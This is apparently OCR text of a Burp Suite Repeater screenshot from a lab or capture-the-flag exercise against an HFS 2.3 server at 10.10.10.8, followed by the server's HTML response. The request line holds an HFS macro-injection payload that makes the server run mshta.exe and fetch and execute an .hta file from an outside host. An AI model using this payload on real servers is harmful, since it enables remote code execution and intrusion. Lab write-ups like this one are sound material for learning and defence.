 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.8
Request
Raw Params Headers Hex
1 GET /?search=
%00{.exec|C%3a\Windows\system32\mshta.exe+http%3a//10.10.14.3%3a8000/test
.hta.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: HFS_SID=0.185858400771394
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 4060
4 Accept-Ranges: bytes
5 Server: HFS 2.3
6 Cache-Control: no-cache, no-store, must-revalidate, max-age=-1
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN">
9 <html>
10 <head>
11 <meta http-equiv="content-type" content="text/html; charset=UTF-8
">
12 <title>HFS /</title>
13 <link rel="stylesheet" href="/?mode=section&id=style.css" type="
text/css">
14 <script type="text/javascript" src="
//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.js"></script>
15 <script> if (typeof jQuery == "undefined") document.write(
'<script type="text/javascript" src="/?mode=jquery"></'+'script>'); </
script>
16 <link rel="shortcut icon" href="/favicon.ico">
17 <style class='trash-me'>
18 .onlyscript, button[onclick] { display:none; }
19 </style>
20 <script>
21
// this object will store some %symbols% in the javascript space, so t
hat libs can read them
22 HFS = { folder:'/', number:0, paged:1 };
23 </script>
24 <script type="text/javascript" src="/?mode=section&id=lib.js"></
script>
25 </head>
26 <body>
27 <!-- -->
28 <div id='panel'>
29 <fieldset id='msgs'>
30 <legend><img src="/~img10"> Messages</legend>
31 <ul style='padding-left:2em'>
32 </ul>
33 </fieldset>